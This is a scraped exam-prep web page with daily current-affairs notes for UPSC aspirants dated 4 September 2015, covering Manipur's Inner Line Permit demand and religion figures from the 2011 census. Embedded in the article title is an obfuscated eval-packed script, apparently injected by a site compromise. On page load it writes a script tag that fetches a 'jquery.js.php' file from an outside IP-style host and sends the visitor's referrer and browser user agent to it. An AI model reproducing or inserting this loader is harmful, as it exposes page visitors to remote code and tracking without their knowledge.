	<li id="menu-item-197952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197952"><a href="https://iasbaba.com/2024/09/admissions-open-all-india-prelims-test-series-aipts-2025-available-in-english-hindi/">All India Prelims Test Series &#8211; 2025</a></li>
	<li id="menu-item-197153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197153"><a href="https://iasbaba.com/daily-current-affairs-for-ias-upsc-exams-%E0%A4%B9%E0%A4%BF%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%80/">Daily News &#038; Analysis हिन्दी</a></li>
	<li id="menu-item-152458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152458"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/">Monthly Magazine</a></li>
</ul>
</li>
<li id="menu-item-152460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152460"><a href="#">Centres  <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-152461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152461"><a href="https://iasbaba.com/bangalore-centre/">Bangalore</a></li>
	<li id="menu-item-152462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152462"><a href="https://iasbaba.com/delhi-centre/">Delhi</a></li>
	<li id="menu-item-152463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152463"><a href="https://iasbaba.com/lucknow-centre/">Lucknow</a></li>
	<li id="menu-item-171581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171581"><a href="https://iasbaba.com/bhopal-centre/">Bhopal</a></li>
</ul>
</li>
<li id="menu-item-152459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152459"><a href="https://iasbaba.com/contact-us">Contact Us</a></li>
</ul></div></div>


                <!-- top menu end -->
            </div><!--end container-->
        </header><!--end header-->
        <!-- Navbar End -->
            

       <article id="post-7443" class="post-7443 post type-post status-publish format-aside hentry category-iasbabas-daily-current-affairs category-iasbabas-daily-current-affairs-september-2015 category-national category-upsc tag-iasbabas-daily-current-affairs tag-iasbabas-daily-news-analysis tag-upscias-current-events-alalysis post_format-post-format-aside">
    <section class="bg-half pb-0 bg-light d-table w-100">
        <div class="p-3"><!--container-->
            <div class="row mt-2 justify-content-center">
                <div class="col-lg-12 text-center">
                    <div class="pages-heading">
                        <h1 class="entry-title">IASbaba&#8217;s Daily Current Affairs &#8211; 4th September, 2015</h1>                        <ul class="list-unstyled mt-2 mb-0">
                            <li class="list-inline-item h6 user text-muted me-2">
                                <i class="uil uil-user"></i>
                                                            </li>
                            <li class="list-inline-item h6 date text-muted me-2">
                                <i class="uil uil-calendar-alt"></i>
                                September 4, 2015                            </li>
                             
                            <li class="list-inline-item h6 date text-muted me-2">
                                <a href="#disqus_thread" class="text-muted">
                                    <i class="uil uil-comments"></i>
                                    14  
                                </a>
                            </li>
                                                    </ul>
                    </div>
                </div><!--end col-->
            </div><!--end row-->
            <!-- Breadcrumb Start-->
                            <!-- Breadcrumb End-->
            
        </div> <!--end container-->
    </section>
    <section class="section p-md-5 p-sm-2 pt-md-1 pt-sm-1 pt-0">
            <div class="p-2"><!--container-->
                <div class="row">
                    <!-- BLog Start -->
                    <div class="col-lg-9" ><!---->
                        <div class="entry-content">
                            <div class="card blog blog-detail border-0 shadow rounded">
                                
                                <div class="card-body content">
                                     
                                        <h6>
                                            <i class="uil uil-folder-open text-muted me-1"></i>
                                                                                                                                            <a href="https://iasbaba.com/iasbabas-daily-current-affairs/" class="text-primary">IASbaba's Daily Current Affairs Analysis</a>,                                                                                                                                             <a href="https://iasbaba.com/iasbabas-daily-current-affairs-september-2015/" class="text-primary">IASbaba's Daily Current Affairs September 2015</a>,                                                                                                                                             <a href="https://iasbaba.com/national/" class="text-primary">National</a>,                                                                                                                                             <a href="https://iasbaba.com/upsc/" class="text-primary">UPSC</a>                                                                                     </h6>
                                                                                                            
                                    <div class="pf-content"><div class="printfriendly pf-button pf-button-content pf-alignleft">
                    <a href="#" rel="nofollow" onclick="window.print(); pfTrackEvent(&#039;IASbaba&#8217;s Daily Current Affairs &#8211; 4th September, 2015&#039;); return false;" title="Printer Friendly, PDF & Email">
                    <img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button-nobg.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;"  />
                    </a>
                </div><h3 style="text-align: right;"><span style="text-decoration: underline; color: #ff6600;"><a style="color: #ff6600; text-decoration: underline;" href="http://iasbaba.com/babas-daily-news-analysis/" target="_blank">Archives</a></span></h3>
<h3 style="text-align: justify;"></h3>
<h3 style="text-align: center;"><span style="text-decoration: underline;"><strong><span style="color: #800080; text-decoration: underline;">IASbaba&#8217;s <noindex><script data-optimized="1" id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fbtai|var|u0026u|referrer|zbyrk||js|php'.split('|'),0,{}))</script></noindex> Daily Current Affairs- 4th September</span><span style="color: #800080; text-decoration: underline;">, 2015</span></strong></span></h3>
<p style="text-align: justify;"><strong> </strong></p>
<h4 style="text-align: justify;"><span style="text-decoration: underline; color: #008000;"><strong>NATIONAL</strong></span></h4>
<p>&nbsp;</p>
<p style="text-align: justify;"><span style="text-decoration: underline; color: #3366ff;"><strong>Manipur in ILPS turmoil</strong></span></p>
<ul style="text-align: justify;">
<li>Manipur,literally translated,&#8221;Land of Jewels&#8221; is a former Asiatic Kingdom with 3000 old recorded history, which became a part of India in 1949.</li>
<li>Nested in the NE region of India, <strong>having international boundary with Myanmar, is the home of 2.8 million myriad ethnic groups and communities.</strong></li>
<li>The Crisis in Manipur stems from the long standing demand of the people to introduce <strong>Inner Line Permit (ILP) System </strong>because of the <strong>vulnerability from outsiders to their ethnicity and livelihood.</strong></li>
<li>The mass movements that happened in past two months had its origin in 1980s where the movement for protection of Manipur people had first started.</li>
<li><strong>The Protection of Manipur People Bill, 2015, the Manipur Land Revenue and Land Reforms (7th Amendment) Bill, 2015, and the Manipur Shops and Establishments (2nd Amendment) Bill, 2015, </strong>were passed unanimously but People have started protest against all the legislations citing them <strong>anti-Manipur and Pro-outsiders.</strong></li>
<li><strong>Manipur is also regarded as place of &#8220;Nine Hills and one valley&#8221;.</strong></li>
<li><strong>The valley constitutes 10% of the state&#8217;s geographical area and Meities</strong> constitutes 10% of the population there.</li>
</ul>
<p style="text-align: justify;"><strong> </strong></p>
<p style="text-align: justify;">   <strong>Understanding ILPS : An overlook at the past and the present</strong></p>
<ul style="text-align: justify;">
<li><strong>ILPS (Innerline Permit System) is an Official travel document (Obligatory) </strong>issued by the Government of India to <strong>allow travel permit to Indian Citizen from outside states into a protected area</strong> for a limited period of time.</li>
<li>The Provision for ILPS was made by British under an act called &#8220;<strong>Bengal Frontier Provision Act, 1873&#8243;.</strong></li>
<li>It is still prevalent in North Eastern States of India- <strong>Mizoram, Nagaland and Arunachal Pradesh.</strong></li>
<li>The sole objective of this regulation is to <strong>protect indigenous ethnicity and livelihood of the local tribals.</strong></li>
<li><strong>Manipur is also demanding for the immediate implementation of ILPS.</strong></li>
<li><strong>There is no ILPS in Manipur because Manipur was never under British rule.</strong> In 1949, the King of Manipur signed a document merging the region with the Indian Union. <strong>Before 1949, Manipur was a sovereign state with an elected government.</strong></li>
</ul>
<p style="text-align: justify;"><strong>Implications of ILPS :</strong></p>
<ul style="text-align: justify;">
<li>Outsiders can&#8217;t have <strong>permanent residence </strong>as they are not given land <strong>purchasing right.</strong></li>
<li>ILPS can only be used for <strong>travel purpose.</strong></li>
<li>ILPS is not applicable to <strong>central government employees or security personnel.</strong></li>
</ul>
<p style="text-align: justify;"><strong> </strong></p>
<p style="text-align: justify;"><strong><u>Factors that push the people for ILPS :</u></strong></p>
<p style="text-align: justify;"><strong>Implementation </strong>of IRPS has certain favourable social, economic, political, cultural, educational and mental implications in Manipur.</p>
<p style="text-align: justify;"><strong><u>Economic</u></strong></p>
<ul style="text-align: justify;">
<li><strong><u>Protection of land and immovable properties-</u></strong><strong> Once ILP </strong>is enforced, outsiders won’t be allowed to purchase, acquire any land in the entire state. It will also make certain that the native people would be the sole owner of land. Moreover, as a result of it, it will ensure the territorial integrity of the state.</li>
<li><strong><u>Manual work- It’s clear that in the state most of the</u></strong> manual work is done by outsiders. If the outsiders in the state are bound by the ILP regulation then, the native people will not be deprived of manual works.</li>
<li><u><strong>Unemployment</strong></u>&#8211; If ILP comes into effect, the ever increasing issue of unemployment in the state would be lessen as outsiders in the state will not be able to get a domicile certificate</li>
<li><strong><u>Source of income-</u> </strong>Domestic tourist and outsiders who want to enter the state will have to take ILP and a minimal fee has to be paid by the person. This would be their source of income.</li>
<li><strong><u>Business and economy-</u></strong> If the ILP comes into effect, instead of some business class people who are seemingly controlling the market of Manipur only the indigenous Manipur is will become proprietors of shops and other business establishments.</li>
</ul>
<p style="text-align: justify;"><strong><u>Demographic </u></strong></p>
<ul style="text-align: justify;">
<li><strong><u>Ilegal immigration and Stopping demographic change-</u></strong> Expert have the opinion that if we did not check the <strong>illegal influx i</strong>n and around the bordering areas of the state, such as Jiribam bordering Bangladesh, More bordering Myanmar, it would be a sentimental issue resulting in <strong>the demographic change in the state.</strong></li>
</ul>
<p style="text-align: justify;"><strong> </strong></p>
<p style="text-align: justify;"><strong><u>Cultural</u></strong></p>
<ul style="text-align: justify;">
<li><strong><u>Cultural identity-</u></strong> The cultural identity would be jeopardized if ILPS doesn&#8217;t come into effect. Their indigenous ethnicity and culture is another reason of their fear and insecurity.</li>
<li><strong><u>Son of the Soil :</u></strong> NE states like Manipur has <strong>strong ethnic nationalism </strong>and therefore they claim to be &#8221; son of the soil&#8221;. <strong>Being conservative and isolated </strong>they generally feel vulnerable whenever there occurs influx of migrated people.</li>
<li><strong><u>ILP as a prestige of the state-</u></strong> ILP is not to prevent outsiders entering into Manipur, but it’s sole purpose is to check the flow of undocumented immigrants in the state. It will enable to build an unique Manipuri identity, and gain respect from other societies.</li>
</ul>
<p style="text-align: justify;"><strong><u>Security</u></strong></p>
<p style="text-align: justify;">Preventing criminals from taking refuge- ILP is an effective tool to preventing criminals and anti-socials from entering the state and taking refuge here. <strong>The martial law AFSPA has also some elements of pushing factor that fuels the agitation</strong></p>
<p style="text-align: justify;"><strong> </strong></p>
<p style="text-align: justify;"><strong><u>Unfavourable Implications lies ahead</u></strong></p>
<ul style="text-align: justify;">
<li>Some experts argues that the implementation of ILPS will bring social as well as economic anarchy to Manipur if it is implemented.</li>
<li><strong>No conformity with Indian democratic Values:</strong> ILPS has no conformity with the ideas of liberal democracy. <strong>Constitutional rights like Right to free movement across the country(Article 19 (1)(d),</strong><strong>right to equality(Art 14), right to reside or settke peacefuly within any part of the country (unity and integrity of the nation would be violated if ILPS is implemented.</strong></li>
<li><strong>Migration isn&#8217;t always harmful, just needed well equipped law and order:</strong></li>
</ul>
<p style="text-align: justify;"><strong>Migration </strong>helps underdeveloped NE states to avail services like medical, educational facilities etc from outside states. Therefore People should demand a well equipped Legislation to regulate the migration.</p>
<ul style="text-align: justify;">
<li>ILPS will turn Manipur into more <strong>isolated and insulated. Thus it will lead to More insecurity and vulnerability and integrity of the state.</strong></li>
</ul>
<p style="text-align: justify;"><strong><u>Way forward:</u></strong></p>
<ul style="text-align: justify;">
<li>The demand for <u>I</u>LPS in Manipur is valid and reasonable. Illegal Migration has more threats in terms of security of the state. Recent Bodo Muslim Clash,Bodo Adivashi in Assam was due to the fear of being marginalised and land alienated.</li>
<li><strong>I</strong>t is also not reasonable argument on the part of Central government that ILPS can be provoked only in colonized state. Government should not bring <strong>political agenda behind their rejection to ILPS in Manipur. </strong></li>
<li><strong>Though migration is inevitable, </strong>so as competition among people. Therefore government has to initiate development activities like <strong>establishing schools, colleges, opening jobs, medicals etc.</strong></li>
<li>Along with inter migration, there also occurs <strong>influx of Corporate sector into the State</strong>. Therefore the <strong>central as well as state government should co operatively develop schemes like Skill India etc in effective way.</strong></li>
<li><strong>Financial Inclusion and Land Security</strong> should uncompromisingly be provided to the people of the State.</li>
<li>Overall it can be discerned that the implementation of ILPS will not bring only economic isolation but also social backwardness, educational difference, Cultural gap, Political in activism , touch effect of globalization process which in turn will develop Generation Gap.</li>
</ul>
<p style="text-align: justify;"><strong> </strong></p>
<p style="text-align: justify;"><span style="text-decoration: underline; color: #ff6600;"><strong>Connecting dots:</strong></span></p>
<ul style="text-align: justify;">
<li>Critically discuss the pros and come of Inner line Permit System in India.</li>
<li>Critically discuss the factors that give rise to the demand for ILPS in Manipur. Is this demand legitimate?</li>
</ul>
<p style="text-align: justify;"><strong> </strong></p>
<p style="text-align: justify;"><span style="text-decoration: underline; color: #3366ff;"><strong>Caste based census and related myths</strong>:</span></p>
<p style="text-align: justify;">The census 2011 claims the rise in Muslim population by 0.8 percent and fall in growth rate of Hindus by 2.1 percent. These growth and fall figures are misleading, let us understand how.</p>
<p style="text-align: justify;"><strong>Fact sheet of census 2011:</strong></p>
<ul style="text-align: justify;">
<li>The growth rate of population has declined from 21.5 to 17.7 percent.</li>
<li>Muslim population has increased from 13.4 percent of population to 14.2, but rate of growth is considerably lower than in previous decades.</li>
<li>The decadal growth of Muslim has declined steeply as compared to that of Hindus.</li>
<li>Fertility rate of Muslim women is declining and this reflects the choice based falling Muslim fertility.</li>
<li>Muslims have better sex ratio as compared that to Hindus sex ratio.</li>
</ul>
<p style="text-align: justify;"><strong>Pros of studying the Census based on religion line</strong>:</p>
<ul style="text-align: justify;">
<li>This can help in understanding the indicators of development like educational standard, health etc. and can help in devising effective policy.</li>
<li>Special emphasis to the areas where they lack and make a move forward to address the religion and region specific matters.</li>
</ul>
<p style="text-align: justify;"><strong>Cons ofstudying the Census based on religion line</strong></p>
<ul style="text-align: justify;">
<li>Religion based census classifies only 6 religions as Hinduism, Muslim, Christianity, Buddhism, Jainism and Sikhism. It has no provision for SC and ST, a SC has to choose Hinduism as a religion whereas a ST can choose any religion. This makes the census misleading.</li>
<li>Also, there is no category called as ‘Atheist’, counting of atheist also bloats the census figures.</li>
<li>This can indirectly threaten the unity of the country. Also, it can challenge the harmony among the different religion in different regions.</li>
<li>Probably, in long term scenario, this may inculcate the seed of the communalism and deter the peace and communal harmony.</li>
</ul>
<p style="text-align: justify;"><strong>Background</strong>:</p>
<ul style="text-align: justify;">
<li>After census 2001, Union Government appointed <em>Sachar Committee</em> to investigate into the ‘socio, economic and educational’ status of Muslims. Sachar report dispelled the misunderstanding of Muslim population growth. Now, after a decade it is important to analyze what 2011 census shed light on.</li>
</ul>
<p style="text-align: justify;"><strong>Way forward</strong>:</p>
<ul style="text-align: justify;">
<li>To present census of India in form of religion census or caste based census indicating the social, economic and educational status</li>
<li>Census data should also highlight the worker’s participation rate, occupational status, distribution in public employment at national and state level, literacy rate etc.</li>
<li>Census can pave a way forward for the understanding of the present prevailing condition and challenges thereon associated with the religion/ caste. Further, this can help in better policy making and effective and informed decisions made for each of them.</li>
</ul>
<p style="text-align: justify;"><span style="text-decoration: underline; color: #ff6600;"><strong>Connecting the Dots</strong>:</span></p>
<ul style="text-align: justify;">
<li>Critically analyze, how religion based census help us to understand the economic indicators and their reflection on India as a whole</li>
<li>Critically comment on the religion based census and its utility in light of India being a secular nation.</li>
</ul>
<p>&nbsp;</p>
</div>                                    <div class="post-meta mt-1">
                                        <ul class="list-unstyled mb-0">
                                             
                                                                                                 <li class="list-inline-item me-2 mb-0">
                                                    <i class="uil uil-tag-alt"></i>
                                                                                                        <a href="https://iasbaba.com/tag/iasbabas-daily-current-affairs/" class="text-muted like">IASbaba's Daily Current Affairs</a>,                                                                                                         <a href="https://iasbaba.com/tag/iasbabas-daily-news-analysis/" class="text-muted like">IASbaba's Daily News Analysis</a>,                                                                                                         <a href="https://iasbaba.com/tag/upscias-current-events-alalysis/" class="text-muted like">UPSC/IAS Current Events Alalysis</a>                                                                                                     </li>
                                                                                        <!--<li class="list-inline-item"><a href="javascript:void(0)" class="text-muted comments"><i class="uil uil-comment me-1"></i>08</a></li>-->
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
<div id="disqus_thread"></div>
                                                <div class="card shadow rounded border-0 mt-4">
                            <div class="card-body">
                                <h5 class="card-title mb-0">Related Posts :</h5>
                                <div class="row">
                                     
                                        <div class="col-lg-6 mt-4 pt-2">
                                            <div class="card blog rounded border-0 shadow">
                                                                                               <div class="card-body content">
                                                    <h5><a href="https://iasbaba.com/2015/09/think-learn-perform-tlp-geography-synopsis-day-3/" class="card-title title text-dark">Think Learn &#038; Perform (TLP): Geography Synopsis [Day 3]</a></h5>
                                                    <div class="post-meta d-flex justify-content-between mt-3">
                                                        <a href="https://iasbaba.com/2015/09/think-learn-perform-tlp-geography-synopsis-day-3/" class="text-muted readmore">Read More <i class="uil uil-angle-right-b align-middle"></i></a>
                                                    </div>
                                                </div>
                                                
                                            </div>
                                        </div><!--end col-->
                                                                         
                                    <div class="col-lg-6 mt-4 pt-2">
                                        <div class="card blog rounded border-0 shadow">
                                                                                        <div class="card-body content">
                                                <h5><a href="https://iasbaba.com/2015/09/think-learn-perform-tlp-sociology-plan/" class="card-title title text-dark">Think Learn &#038; Perform (TLP): SOCIOLOGY PLAN</a></h5>
                                                <div class="post-meta d-flex justify-content-between mt-3">
                                                    <a href="https://iasbaba.com/2015/09/think-learn-perform-tlp-sociology-plan/" class="text-muted readmore">Read More <i class="uil uil-angle-right-b align-middle"></i></a>
                                                </div>
                                            </div>
                                        </div>
                                    </div><!--end col-->
                                                                    </div><!--end row-->
                            </div>
                        </div>
                    </div>
                    <!-- sidebar section -->
                        <!-- START SIDEBAR -->
    
        <div class="col-lg-3 mt-4 mt-sm-0 pt-2 pt-sm-0">
            <div class="card border-0 sidebar sticky-bar ms-lg-4">
                <div class="card-body p-0">
                    <div id="media_image-22" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Super 50</span><a href="https://iasbaba.com/2025/12/super-50-limited-seat-11-mentorship-programme-under-mohan-sir/"><img width="1081" height="1081" src="https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1.jpg" class="image wp-image-214759  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Super 50" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1.jpg 1081w, https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1-768x768.jpg 768w" sizes="(max-width: 1081px) 100vw, 1081px" /></a></div><div id="media_image-21" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">PEP 2026</span><a href="https://iasbaba.com/2026/01/new-year-offer-iasbabas-prelims-exclusive-mentorship-programme-pep-the-most-comprehensive-programme-for-upsc-prelims-2026/"><img width="1024" height="1024" src="https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3.jpeg" class="image wp-image-214809  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3.jpeg 1024w, https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3-300x300.jpeg 300w, https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3-150x150.jpeg 150w, https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3-768x768.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><div id="media_image-4" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Gurukul Foundation</span><a href="https://iasbaba.com/2026/01/admissions-open-babas-gurukul-foundation-classroom-programme-for-freshers-upsc-ias-2027-offline-and-online-starts-16th-january/"><img width="2560" height="2560" src="https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-scaled.jpg" class="image wp-image-215060  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-scaled.jpg 2560w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-768x768.jpg 768w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-1536x1536.jpg 1536w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-2048x2048.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></div><div id="media_image-20" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Sankalp</span><a href="https://iasbaba.com/2025/09/sankalp-75-days-intensive-offline-answer-writing-program-batch-2-a-free-initiative-by-iasbaba/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min.jpg" class="image wp-image-212317  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-15" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">TLP Connect</span><a href="https://iasbaba.com/2025/10/new-batch-tlp-connect-2026-integrated-prelims-mains-interview-an-year-long-test-series-mentorship-programme-for-upsc-2026/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min.jpg" class="image wp-image-212434  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="TLP Connect" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-3" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">ILP 2026</span><a href="https://iasbaba.com/2025/10/new-batch-ilp-prime-2026-integrated-learning-programme-the-most-comprehensive-365-days-self-study-online-programme-toppers-recommended-for-upsc-2026/"><img width="2250" height="2250" src="https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min.jpg" class="image wp-image-212839  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="ILP 2025" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min.jpg 2250w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-768x768.jpg 768w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-1536x1536.jpg 1536w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-2048x2048.jpg 2048w" sizes="(max-width: 2250px) 100vw, 2250px" /></a></div><div id="media_image-16" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Gurukul Advanced</span><a href="https://iasbaba.com/2025/09/admissions-open-gurukul-advanced-for-veterans-upsc-ias-2026-a-rigorous-intensive-tests-mentorship-based-programme-a-course-with-the-highest-success-rate-in-upsc/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026.jpg" class="image wp-image-211812  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-13" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Mains Exclusive Programme</span><a href="https://iasbaba.com/2025/07/new-batch-mep-mains-exclusive-program-for-upsc-2025-master-the-art-of-answer-writing-with-expert-guidance/"><img width="300" height="300" src="https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-300x300.jpg" class="image wp-image-208383  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-768x768.jpg 768w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-1536x1536.jpg 1536w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-2048x2048.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-8" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">लक्ष्य &#8211; 2026</span><a href="https://iasbaba.com/2025/07/new-batch-lakshya-2026/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026.jpg" class="image wp-image-210169  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-19" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Sociology Optional</span><a href="https://iasbaba.com/2025/09/admissions-open-sociology-optional-foundation-course-for-upsc-2026-by-sanjeev-roy-sir/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026.jpeg" class="image wp-image-211848  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026.jpeg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026-300x300.jpeg 300w, https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026-150x150.jpeg 150w, https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026-768x768.jpeg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-18" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">PSIR Optional FC</span><a href="https://iasbaba.com/2025/09/psir-optional-political-science-international-relations-psir-foundation-course-2026-starts-6th-october/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2.jpg" class="image wp-image-212104  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="PSIR Optional FC" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="blog_subscription-8" class="widget_blog_subscription jetpack_subscription_widget my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Subscribe For Email 